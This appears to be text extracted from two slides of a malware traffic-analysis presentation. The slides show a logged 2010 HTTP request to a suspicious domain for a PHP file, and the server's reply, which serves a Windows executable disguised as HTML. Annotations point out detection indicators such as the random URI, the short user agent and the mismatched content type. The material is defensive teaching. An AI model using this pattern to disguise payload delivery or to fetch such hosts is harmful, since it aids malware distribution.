 RANDOM URI
56
GET /fdfpmmn/hohhves.php?adv=adv516 HTTP/1.1
User-Agent: Mozilla/4.0 (compatible;MSIE 6.0; Windows NT 5.1; SV1)ver49
Host: acxerox.com
SHORT USER
AGENT
VERY FEW
REQUEST FIELDS
57
HTTP/1.1 200 OK
Server: nginx/0.7.64
Date: Sun, 17 Jan 2010 09:00:52 GMT
Content-Type: text/html
Connection: close
Content-Length: 44544
MZ ...................... @ ................
cannot be Run in DOS mode.
RETURNED
EXE NOT HTML